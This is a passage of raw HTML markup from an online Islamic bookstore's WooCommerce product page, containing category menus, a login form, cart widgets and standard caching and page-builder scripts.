	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/the-choice-vol-1-h-b/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 